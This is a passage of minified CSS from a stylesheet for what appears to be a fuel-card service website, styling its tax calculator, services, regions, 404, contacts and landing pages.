.fg{width:calc(50% - .375em)}.page-calculator-tax~.calculator .form-calc__row:nth-child(3) .fg:nth-child(3){margin-left:.75em}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__row:nth-child(5) .tooltip-i{right:unset;left:23em;bottom:.5625em}}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc__wrap:last-child{margin-top:2.5em}.page-calculator-tax~.calculator .form-calc__result-wrap{padding:1.25em}.page-calculator-tax~.calculator .form-calc__row:nth-child(5) .tooltip-i{left:17em}}.page-calculator-tax~.calculator .form-calc__row-wrap{position:relative;width:9.5em;-ms-flex-negative:0;flex-shrink:0;margin-right:1.25em}.page-calculator-tax~.calculator .form-calc__row-wrap label{margin-right:0}.page-calculator-tax~.calculator .form-calc__row-wrap .tooltip-i{position:absolute;right:0;bottom:.1875em}.page-calculator-tax~.calculator .form-calc .block-content__list{padding:0;margin-top:2.8125em;margin-left:2.6em}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-top:1.1em;margin-left:2em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc .block-content__list{margin-left:1.25em}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-left:1em}}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc__row-wrap{width:100%;margin-right:0}.page-calculator-tax~.calculator .form-calc .block-content__list{margin-left:0}.page-calculator-tax~.calculator .form-calc .block-content__list~.form-calc__ttl{margin-top:1.5em;margin-left:0;margin-bottom:1em}}.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-top:0;margin-left:2.6em}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;row-gap:1.4em}}.page-calculator-tax~.calculator .form-calc .block-content__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.625em 1em;border-radius:.5em;background:#1f7cfe}.page-calculator-tax~.calculator .form-calc .block-content__item:hover{background:#e31d36}.page-calculator-tax~.calculator .form-calc .block-content__item::before{position:relative;top:unset;width:1.25em;height:1em;border-radius:0;background:url(/local/templates/cardex/css/../img/calculator-add-icon.svg) center/100% no-repeat}.page-calculator-tax~.calculator .form-calc .block-content__item svg{fill:#fff}.page-calculator-tax~.calculator .form-calc .block-content__link{color:#fff}.page-calculator-tax~.calculator .form-calc label{line-height:130%}.page-calculator-tax~.calculator .form-calc input[type=text]{padding-left:1.5em;height:2.8125em;font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-webkit-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-moz-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]:-ms-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::-ms-input-placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc input[type=text]::placeholder{font-weight:500}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:15.3125em;height:2.925em;margin-top:1.5em;margin-left:10.75em}.page-calculator-tax~.general-info{margin-top:4em}.calculator-info{display:grid;grid-template-columns:calc(42% - 15px) calc(58% - 15px);-webkit-column-gap:1.875em;-moz-column-gap:1.875em;column-gap:1.875em;margin-bottom:8em}@media screen and (max-width:992px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-left:1.25em}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:auto}.calculator-info{grid-template-columns:calc(42% - 10px) calc(58% - 10px);-webkit-column-gap:1.25em;-moz-column-gap:1.25em;column-gap:1.25em;margin-bottom:6em}}.calculator-info__wrap{padding:2em 1.875em;border-radius:1em;background:#f6fafe}.calculator-info__formula{display:block;-webkit-column-gap:.25em;-moz-column-gap:.25em;column-gap:.25em;font-size:1.1em}.calculator-info__formula>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);padding:0 .25em}.calculator-info__formula>span>span{position:relative;display:block}.calculator-info__formula>span>span:first-child{padding-bottom:.0625em}.calculator-info__formula>span>span:first-child:after{content:'';position:absolute;bottom:0;left:0;height:1px;width:100%;background:#193457}.calculator-info__formula>span>span:last-child{padding-top:.125em}.calculator-info .display3,.calculator-info h3{margin-bottom:.75em}@media screen and (max-width:576px){.page-calculator-tax~.calculator .form-calc .block-content__item{padding:1em;font-size:1em}.page-calculator-tax~.calculator .form-calc .block-content__item svg{display:block}.page-calculator-tax~.calculator .form-calc input[type=text]{height:3.2em}.page-calculator-tax~.calculator .form-calc select{height:3.5em}.page-calculator-tax~.calculator .form-calc .m-btn-red{height:3.7em}.page-calculator-tax~.calculator .tab-content__item{padding-bottom:1.5em}.calculator-info{margin-bottom:5em}.calculator-info__wrap{padding:1.5em 1.375em}.calculator-info .display3,.calculator-info h3{font-size:1em}.calculator-info p sub{font-size:.5625em}}.calculator-info p{margin-bottom:.375em;font-size:.9625em;line-height:120%}.calculator-info p:last-child{margin-bottom:0}.calculator-info hr{margin:.75em 0;border-color:#d5e4f0;border-style:solid;border-bottom:none}.calculator-info table{width:100%;font-size:1.1em;line-height:120%;border-collapse:collapse}.calculator-info table tr td{padding:.4375em 0}.calculator-info table tr td span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5625em}.calculator-info table tr td:first-child{padding-left:1.25em}.calculator-info table tr td:first-child span{border-right:1px solid #d5e4f0}.calculator-info table tr td:last-child{padding-right:1.25em;text-align:end}.calculator-info table tr td:last-child span{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:992px){.calculator-info table,.calculator-info__formula{font-size:1em}.calculator-info table tr td:first-child span{padding-right:1.25em}.calculator-info table tr td:last-child span{white-space:nowrap;padding-left:1.25em}}.calculator-info table tr:nth-child(even) td{background:#f6fafe}.calculator-info table tr:nth-child(even) td:first-child{border-radius:.75em 0 0 .75em}.calculator-info table tr:nth-child(even) td:last-child{border-radius:0 .75em .75em 0}.calculator-info table th{padding:.4375em 0;font-weight:500;text-align:start;color:#193457b8;background:#f6fafe}.calculator-info table th span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:2.5625em}@media screen and (max-width:576px){.calculator-info table tr td{padding:.625em 0;font-size:.75em}.calculator-info table tr td:first-child{padding-left:.625em}.calculator-info table tr td:first-child span{padding-right:2.875em}.calculator-info table tr td:last-child{padding-right:.625em}.calculator-info table th{font-size:.625em}.calculator-info table th span{min-height:1.25em}}.calculator-info table th:first-child{border-radius:.75em 0 0 .75em;padding-left:1.25em}.calculator-info table th:first-child span{border-right:1px solid #d5e4f0}.calculator-info table th:last-child{position:relative;border-radius:0 .75em .75em 0;padding-right:1.25em;text-align:end}.calculator-info table th:last-child span{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media screen and (max-width:769px){.page-calculator-tax~.calculator .form-calc .block-content__list~.block-link-icon{margin-left:0}.page-calculator-tax~.calculator .form-calc label{max-width:unset;margin-bottom:.5em}.page-calculator-tax~.calculator .form-calc .m-btn-red{width:100%;margin-left:0}.page-calculator-tax~.calculator .tab-header__item{width:50%}.calculator-info{grid-template-columns:100%}.calculator-info__col:not(:first-child) .display3{margin-top:1.5em}}.calc-tax-add .calculator-add{display:grid;grid-template-columns:30% calc(70% - 25px);-webkit-column-gap:1.5625em;-moz-column-gap:1.5625em;column-gap:1.5625em;padding:5em 5.125em;border-radius:1.5em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 30px 80px rgba(174,192,208,.64);box-shadow:0 30px 80px rgba(174,192,208,.64)}@media screen and (max-width:992px){.calculator-info table th:first-child span{padding-right:1.25em}.calculator-info table th:last-child span{white-space:nowrap;padding-left:1.25em}.calc-tax-add .calculator-add{padding:2.5em}}.calc-tax-add .calculator-add__col:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.calc-tax-add .calculator-add__col:last-child{padding:3.125em;background:#fff;-webkit-box-shadow:0 4px 36px #00000026;box-shadow:0 4px 36px #00000026;border-radius:1.25em}@media screen and (max-width:576px){.calculator-info table th:last-child span{padding-left:4em}.calculator-info__col:not(:first-child) .display3{margin-top:1em}.calc-tax-add .calculator-add{padding:3em 1.25em .625em;margin-top:5em;border-radius:1em}.calc-tax-add .calculator-add__col:last-child{padding:1.25em;margin:0 -.625em;border-radius:1em}}.calc-tax-add .calculator-add .filter{width:100%}.calc-tax-add .calculator-add .display2{max-width:unset;margin-bottom:.375em}.calc-tax-add .calculator-add select{height:3.0625em!important;background-color:#f6fafe}.calc-tax-add .calculator-add input[type=text]{height:3.0625em;background:#f6fafe}.calc-tax-add .calculator-add .filter__calculator-color>span{display:block;width:100%;margin:1.625em 0 .75em}.calc-tax-add .tabs{margin-top:1.75em}.calc-tax-add .tab-header{-webkit-column-gap:.75em;-moz-column-gap:.75em;column-gap:.75em;margin-bottom:1.5em}.calc-tax-add .tab-header__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:2.9em;padding:0 1.6em;border-radius:.375em;border:1px solid #193457;font-size:.7875em}@media screen and (max-width:576px){.calc-tax-add .calculator-add .display2{margin-bottom:.5em}.calc-tax-add .calculator-add .filter__calculator-color>span{font-size:.75em}.calc-tax-add .tab-header__item{width:calc(50% - .375em)}}.calc-tax-add .tab-content__item{padding:0;border-radius:0;background:0 0;-webkit-box-shadow:none;box-shadow:none}.calc-tax-add .form-calc__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1.5em;width:100%}.calc-tax-add .form-calc__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(50% - 12px)}.calc-tax-add .form-calc__row:not(:first-child){margin-top:0}.calc-tax-add .form-calc__row:nth-child(3){-webkit-column-gap:.75em;-moz-column-gap:.75em;column-gap:.75em}.calc-tax-add .form-calc__row:nth-child(3) .fg:nth-child(2){width:62%}.calc-tax-add .form-calc__row:nth-child(3) .fg:nth-child(3){width:calc(38% - 12px)}.calc-tax-add .form-calc__row:nth-child(4) .fg:nth-child(2){width:60%}.calc-tax-add .form-calc__row-wrap{position:relative;width:100%}.calc-tax-add .form-calc__row-wrap .tooltip-i{position:absolute;right:0;bottom:.5em}.calc-tax-add .form-calc__row-wrap .fg{width:100%}.calc-tax-add .form-calc__row label{width:100%;line-height:130%;max-width:unset;margin-right:0;margin-bottom:.5em;font-size:.8125em}.calc-tax-add .form-calc input[type=text]{padding-left:1.5em;height:2.8125em;font-weight:500}.calc-tax-add .form-calc input[type=text]::-webkit-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::-moz-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]:-ms-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::-ms-input-placeholder{font-weight:500}.calc-tax-add .form-calc input[type=text]::placeholder{font-weight:500}.calc-tax-add .form-calc .m-btn-red{width:15.3125em;height:2.925em;margin-left:0}@media screen and (max-width:992px){.calc-tax-add .form-calc .m-btn-red{width:auto}.calc-tax-add .block-informer .filter .filter__result{padding-right:.9375em}}.calc-tax-add .block-informer__code{width:100%}@media screen and (max-width:769px){.calc-tax-add .calculator-add{grid-template-columns:100%}.calc-tax-add .form-calc .m-btn-red{width:100%;margin-left:0}.calc-tax-add .block-informer__code{margin-bottom:2.5em}}@media screen and (max-width:576px){.calc-tax-add .form-calc__row{width:100%}.calc-tax-add .form-calc__row-wrap{max-width:15.625em}.calc-tax-add .form-calc__row-wrap .tooltip-i{right:unset;left:6em}.calc-tax-add .form-calc .m-btn-red{height:3.7em}.calc-tax-add .block-informer__code{margin-bottom:2em}.services .link-slider__link{font-size:.875em}}.calc-tax-add .block-informer .filter .filter__result{height:auto}.page-services.inner-top-600 .container{position:relative;height:100%}.page-services.inner-top-600 img:nth-child(1){bottom:4.125em;right:-6.0625em;width:12.75em;height:11.75em}.page-services.inner-top-600 img:nth-child(2){bottom:13.4375em;right:8.75em;width:10.3125em;height:10.3125em}.main-service+.call-back{margin-top:3.25em}.services{margin-top:6.25em}.services .display2{margin-bottom:.625em}.services .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.services .link-slider{margin:2.625em 0 3.9375em}.services .link-slider .swiper-slide:nth-child(n+1):nth-child(-n+4){margin-top:0}.services .link-slider .gradient{display:none}.services~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.page-services.inner-top-600 img{display:none}.services{margin-top:5.25em}.services .link-slider .swiper-slide{margin-top:0}.services~.how{padding-top:5em;padding-bottom:5em}.services+.call-back{margin-top:3.4375em}.call-back+.how{padding-top:1em}}.service-detail .text h2{padding-bottom:1.25em;margin-bottom:1.25em}.service-detail .text h2~h2{margin-top:1.1em}.service-detail .text ul{line-height:150%}.service-detail .text ul li+li{margin-top:.9375em}.service-detail .text p{margin-bottom:1.875em}.service-detail img{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:auto;-o-object-fit:contain;object-fit:contain;margin:3.125em 0;border-radius:1.5em}.service-detail img img:last-child{margin-bottom:0!important}.call-back+.how{margin-top:4.125em}.page-regions.inner-top-600 .container{position:relative}.page-regions.inner-top-600 img:nth-child(1){right:-10em;top:9.3125em;width:57.8125em;height:32.125em}@media screen and (max-width:992px){.page-regions.inner-top-600 img:nth-child(1){right:0;top:8.125em;width:100%;height:auto}.page-regions.inner-top-600 img:nth-child(2){display:none}}.page-regions.inner-top-600 img:nth-child(2){right:26.5em;top:14.375em;width:11.4375em;height:11.8125em}.page-regions.inner-top-600 img:nth-child(3){right:6em;top:11.5em;width:8.4375em;height:10.8125em}.page-regions~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.regions-sort{margin-top:6.25em}.regions-sort .link-slider{margin-bottom:-.625em}@media screen and (max-width:992px){.page-regions.inner-top-600 img:nth-child(3){display:none}.page-regions~.how{padding-top:5em;padding-bottom:5em}.regions-sort .link-slider{margin-top:2.625em}.regions{margin-bottom:2.5em}}@media screen and (max-width:576px){.service-detail .text p{margin-bottom:1.25em}.service-detail img{margin:1.875em 0;border-radius:1em}.regions-sort .link-slider{margin-right:-1.5em}}.regions-sort .link-slider .swiper-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.regions-sort .link-slider .swiper-slide{margin-right:0;margin-top:0;padding:0;width:3em;height:3em;border-radius:.875em;background:#e5f2fd;margin-bottom:.625em}.regions-sort .link-slider .swiper-slide+.swiper-slide{margin-left:.3125em;margin-right:0}.regions-sort .link-slider .swiper-slide:nth-child(25){margin-left:0}.regions-sort .link-slider .swiper-pagination{width:calc(100% - em(24))}.regions{margin-top:2em}.regions .form-search{margin-top:-1.5625em}.brands{margin:1.875em 0;z-index:2}.brands~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.page-404.inner-top-700 .container{position:relative;height:100%}.page-404.inner-top-700 img:nth-child(1){left:-2.5em;bottom:5.375em;width:19.8125em;height:19.875em}.page-404.inner-top-700 img:nth-child(2){right:16%;top:33%;width:12.4375em;height:12.8125em}.page-404.inner-top-700 img:nth-child(3){left:21%;top:43%;width:14em;height:12.8125em}.page-404.inner-top-700 img:nth-child(4){right:30%;bottom:44%;width:17em;height:15em}@media screen and (max-width:992px){.brands~.how{padding-top:5em;padding-bottom:5em}.page-404.inner-top-700 img:nth-child(1),.page-404.inner-top-700 img:nth-child(2),.page-404.inner-top-700 img:nth-child(3),.page-404.inner-top-700 img:nth-child(4){display:none}}.page-404+.how{padding-top:46.375em}.content-404{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:12.375em;z-index:2}.content-404 p{font-size:1.25em;line-height:140%;margin-bottom:2.4375em}.number-404{font-weight:400;font-size:15.625em;line-height:87%}@media screen and (max-width:992px){.page-404+.how{padding-top:35em}.content-404{padding-top:5.125em}.number-404{font-size:9.375em}}.number-404 span{color:#e31d36}.list-link-404{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0}@media screen and (max-width:768px){.content-404 p{margin-bottom:1.625em}.list-link-404{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}}.list-link-404__item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:3.3125em;margin-top:0;padding:0 1.875em;border-radius:.5em;background:#f6fafe;-webkit-transition:125ms;transition:125ms;cursor:pointer}.list-link-404__item::before{display:none}.list-link-404__item+.list-link-404__item{margin-left:.9375em}.list-link-404__item.active{background:#193457}.list-link-404__item.active .list-link-404__link{color:#fff}.list-link-404__item.active svg{display:none}.list-link-404__item svg{margin-left:1.25em;fill:#1f7cfe;-webkit-transition:125ms;transition:125ms}.list-link-404__item:hover{background:#193457}.list-link-404__item:hover .list-link-404__link{color:#fff}.list-link-404__item:hover svg{fill:#fff}.list-link-404__link{color:#1f7cfe}.contacts{margin-top:3.125em;z-index:2}@media screen and (max-width:992px){.contacts{margin-top:1.625em}}.contacts__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:768px){.list-link-404__item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:3em;padding:0 1.5em}.list-link-404__item+.list-link-404__item{margin-top:.625em;margin-left:0}.contacts__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.contacts-list{width:34%;padding:0 1.875em 0 0;margin:0}@media screen and (max-width:768px){.contacts-list{width:100%;padding-right:0}}.contacts-list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:0;font-size:1.25em;line-height:140%}.contacts-list__item::before{display:none}.contacts-list__item+.contacts-list__item{margin-top:1.8125em}@media screen and (max-width:992px){.contacts-list__item{font-size:1em}.contacts-list__item+.contacts-list__item{margin-top:1.5625em}}.contacts-list__item:nth-last-child(-n+2) a{color:#1f7cfe}.contacts-list__item:last-child{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:3.4375em}.contacts-list__item:last-child .contacts-list__icon{background:#1f7cfe}.contacts-list__item p span{display:-webkit-box;display:-ms-flexbox;display:flex}.contacts-list__item p:last-child{margin-bottom:0}.contacts-list__icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-negative:0;flex-shrink:0;width:2.6875em;height:2.6875em;margin-right:1.25em;border-radius:50%;background:rgba(31,124,254,.1)}@media screen and (max-width:992px){.contacts-list__item:last-child{margin-top:2.0625em}.contacts-list__icon{width:2.1875em;height:2.1875em;margin-right:1em}.contacts-list__icon svg{max-height:.875em}}.contacts-list__title{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:.625em;color:rgba(25,52,87,.72)}.contacts-map{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-item-align:start;align-self:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:66%;height:29.5em;border-radius:1.5em;overflow:hidden}@media screen and (max-width:768px){.contacts-map{width:100%;margin-top:1.875em}}.requisites{margin-top:6.25em}.requisites+.calc{padding-top:16.7em;padding-bottom:5.3em}.requisites+.calc .container{max-width:1310px}.requisites+.calc .calc__form{width:86%}.requisites+.calc .calc__img{right:6em;top:-11em}@media screen and (max-width:992px){.contacts-map{border-radius:1em}.requisites{margin-top:5.3125em}.requisites+.calc{padding-top:12.375em}.requisites+.calc .calc__form{width:100%}.requisites+.calc .calc__img{right:50%;top:-6.5em}}.requisites~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}@media screen and (max-width:992px){.requisites~.how{padding-top:5em;padding-bottom:5em}}.page-question+.faq{padding-top:1.8125em;z-index:2}.page-question~.questions{padding-top:.3125em}@media screen and (max-width:992px){.page-question~.questions{padding-top:1.875em}}.page-question~.how{padding-top:6.25em;padding-bottom:17.3125em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center bottom 6.5em;background-repeat:no-repeat;background-size:.25em auto}.landing-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:12.375em 0 2.5em;margin-top:-12.5em;background:-webkit-gradient(linear,left top,right top,from(#edf5fd),to(#dfecf5));background:linear-gradient(to right,#edf5fd,#dfecf5);overflow:hidden}.landing-top>.container{position:relative}.landing-top ._landing-top{position:absolute;top:-12.5em;height:auto;width:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(5%,transparent),color-stop(8%,#000),color-stop(92%,#000),color-stop(95%,transparent));-webkit-mask-image:linear-gradient(90deg,transparent 5%,#000 8%,#000 92%,transparent 95%);mask-image:-webkit-gradient(linear,left top,right top,color-stop(5%,transparent),color-stop(8%,#000),color-stop(92%,#000),color-stop(95%,transparent));mask-image:linear-gradient(90deg,transparent 5%,#000 8%,#000 92%,transparent 95%)}.landing-top .breadcrumbs__inner{max-width:61%}.landing-top .inner-main-title{position:relative;margin-top:1.5em;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;z-index:2}@media screen and (max-width:992px){.page-question~.how{padding-top:5em;padding-bottom:5em}.landing-top ._landing-top{width:auto;-webkit-mask-imag:linear-gradient(to bottom,#000 95%,transparent);-webkit-mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(95%,#000),to(transparent));-webkit-mask-image:linear-gradient(to bottom,#000 95%,transparent);mask-image:-webkit-gradient(linear,left top,left bottom,color-stop(95%,#000),to(transparent));mask-image:linear-gradient(to bottom,#000 95%,transparent)}.landing-top .inner-main-title{margin-top:2.6875em}}.main.landing{position:relative;padding:0 0 2.5em;margin-top:0;background:0 0}.main.landing::before{content:'';position:absolute;top:0;left:0;height:100%;width:100%;background:-webkit-gradient(linear,left top,right top,from(#edf5fd),to(#dfecf5));background:linear-gradient(to right,#edf5fd,#dfecf5);z-index:-1}.main.landing .main__inner{position:relative;display:grid;grid-template-columns:1fr 37.5em;-webkit-column-gap:6.75em;-moz-column-gap:6.75em;column-gap:6.75em;z-index:3}.main.landing .main__card img{max-width:100%}.main.landing .main__desc{margin-top:2.8125em;font-size:1.25em;font-weight:500;line-height:1.4}@media screen and (max-width:992px){.main.landing{padding:0 0 .625em}.main.landing .main__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main.landing .main__desc{margin-top:1.25em;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;font-size:1em;text-align:start}}.main.landing .main__media{margin-top:-6.25em}@media screen and (max-width:992px){.main.landing .main__media{max-width:50%;margin-top:0;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.main.landing .main__nav._view1{display:none}}.main.landing .main__nav._view2{margin-top:0}@media screen and (min-width:992px){.main.landing .main__nav._view2{display:none}}.main.landing .main__btn{margin:0}@media screen and (max-width:576px){.contacts-list__item p{font-size:1em}.contacts-map{height:12.5em}.landing-top ._landing-top{-webkit-transition:unset;transition:unset;width:auto}.landing-top .breadcrumbs__inner{max-width:unset}.main.landing{margin-top:0}.main.landing .main__content{padding-top:0}.main.landing .main__media{max-width:100%}.main.landing .main__nav{width:100%}.main.landing .main__inner{width:calc(100% + 3em);margin:0 -1.5em;padding:0 1.5em}}.main.landing .list-tizer{margin:2.5em 0}.landing-top .general-info .display2,.landing-top~.landing-adv .display2{text-align:center}.landing-top~.card-section{margin:5.625em 0 0}@media screen and (max-width:992px){.main.landing .list-tizer{margin:1.5625em 0 0}.landing-top~.card-section{margin:3.75em 0 0}.landing-top~.card-section .banner-link__container{background-size:43%}}.landing-top~.call-back{margin:5.625em 0 0}@media screen and (max-width:992px){.landing-top~.call-back{margin:3.75em 0 0}}.landing-top~.call-back .landing-banner__content{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.landing-top~.call-back .landing-banner__content p{text-align:center}.landing-top~.general-info{margin:5.625em 0 0}@media screen and (max-width:992px){.landing-top~.general-info{margin:3.75em 0 0}}.landing-top~.general-info .container>.display2{text-align:center}.landing-top~.general-info .text p:last-child{margin-bottom:0}.landing-top~.general-info .text ul{margin-top:0}.landing-top~.banner-azs{margin:5.625em 0 0}@media screen and (max-width:576px){.main.landing .list-tizer{width:calc(100% + 3em);margin-left:-1.5em;margin-right:-1.5em;margin-top:0;padding-left:1.5em}.main.landing .list-tizer .swiper-slide{width:16.875em}.landing-top~.card-section .banner-link__container{background-size:98%}.landing-top~.call-back .landing-banner__content{max-width:none}.landing-top~.banner-azs{display:none}}.landing-top~.banner-azs .landing-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.landing-top~.banner-azs .landing-banner__content{width:100%;padding-right:6.75em;padding-left:0}@media screen and (max-width:992px){.landing-top~.banner-azs{margin:3.75em 0 0}.landing-top~.banner-azs .landing-banner__content{padding-right:3.125em;padding-left:0}.landing-top~.banner-azs .landing-banner__subtitle{margin-bottom:1.25em}.landing-top~.banner-azs .landing-banner{text-align:center}}.landing-top~.banner-azs .landing-banner__img{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.landing-top~.bnr-azs{margin:5.625em 0 0}@media screen and (max-width:576px){.landing-top~.banner-azs .landing-banner__content{padding:1.875em 1.5625em 1.875em 0;max-width:100%}.landing-top~.bnr-azs{display:none}}.landing-top~.bnr-azs .landing-bnr{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.landing-top~.bnr-azs .landing-bnr__content{width:100%;padding-right:6.75em;padding-left:0}@media screen and (max-width:992px){.landing-top~.bnr-azs{margin:3.75em 0 0}.landing-top~.bnr-azs .landing-bnr__content{padding-right:3.125em;padding-left:0}.landing-top~.bnr-azs .landing-bnr__subtitle{margin-bottom:1.25em}.landing-top~.bnr-azs .landing-bnr{text-align:center}}.landing-top~.bnr-azs .landing-bnr__img{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.landing-top~.сities-network{margin:5.625em 0 0}.landing-top~.сities-network .banner-link__container{background-image:url(/local/templates/cardex/css/../img/city-netwirk-fon.png)}.landing-top~.how{padding-top:6.25em}@media screen and (max-width:992px){.landing-top~.сities-network{margin:3.75em 0 0}.landing-top~.сities-network .banner-link__container{background-size:44%}.landing-top~.how{padding-top:3.75em}}.landing-top~.prices{padding-top:3.125em}.landing-adv{margin:5.625em 0 0}.landing-gazprom{background:-webkit-gradient(linear,left top,right top,from(#f3f8fd),to(#f3f8fc));background:linear-gradient(to right,#f3f8fd,#f3f8fc)}.landing-gazprom>.container{position:static}.landing-gazprom ._landing-top{top:auto;bottom:0}.landing-gazprom .main.landing .main__card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.landing-gazprom .main.landing .main__card img._view1{max-width:32em;margin-top:-2em}.landing-gazprom .main.landing .main__card .img{position:absolute;width:53em;margin-top:-2em;-webkit-transform:translateX(25%);-ms-transform:translateX(25%);transform:translateX(25%);z-index:-1}.landing-gazprom .main.landing .main__inner{grid-template-columns:1fr 29.5em}@media screen and (min-width:991px){.landing-gazprom .main.landing .main__inner ._view2{display:none!important}}@media screen and (max-width:992px){.landing-top~.prices{padding-top:1.875em}.landing-adv{margin:3.75em 0 0}.landing-gazprom .main.landing .main__card{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.landing-gazprom .main.landing .main__card img._view2{width:22.8125em}.landing-gazprom .main.landing .main__card .img{width:39em;margin-top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset}.landing-gazprom .main.landing .main__inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.landing-gazprom .main.landing .main__inner .main__media{max-width:calc(57% - 54px);margin:0;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.landing-gazprom .main.landing .main__inner .main__content{max-width:calc(43% - 54px)}.landing-gazprom .main.landing 